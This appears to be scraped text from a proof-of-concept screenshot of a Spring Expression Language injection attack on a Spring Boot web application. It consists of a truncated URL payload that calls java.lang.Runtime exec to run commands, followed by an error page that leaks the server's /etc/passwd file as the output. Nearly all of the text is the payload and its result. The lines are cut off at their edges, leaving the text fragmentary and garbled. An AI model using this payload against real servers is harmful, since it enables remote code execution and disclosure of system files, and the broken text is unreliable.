 ?id=%0A${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Oct 19 10:41:01 IST 2016
There was an unexpected error (type=Internal Server Error, status=500).
For input string: " root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/no
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/s
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: sys
/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false ubuntu:
huasec